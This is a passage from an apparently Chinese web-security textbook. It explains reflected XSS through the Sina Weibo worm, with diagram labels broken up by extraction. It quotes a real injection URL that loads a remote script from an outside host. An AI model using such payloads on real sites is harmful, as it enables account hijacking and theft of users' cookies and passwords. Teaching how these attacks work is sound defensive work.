 上文提到的新浪微博攻击就是一种反射型
XSS 攻击。攻击者发布的微博中有一个含有恶意脚本的 URL（在实际应用中，该脚本在
攻击者自己的服务器 www.2kt.cn，URL 中包含脚本的链接），用户点击该 URL，脚本会
自动关注攻击者的新浪微博 ID，发布含有恶意脚本 URL 的微博，攻击就被扩散了。
这次攻击还只是一次恶作剧而已，现实中，攻击者可以采用 XSS 攻击，偷取用户
Cookie、密码等重要数据，进而伪造交易、盗窃用户财产、窃取情报。
被攻击
服务器
1 用户
登录
4 向服
务器提
交非用
户意愿
的请求
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者
图 8.1 反射型 XSS 攻击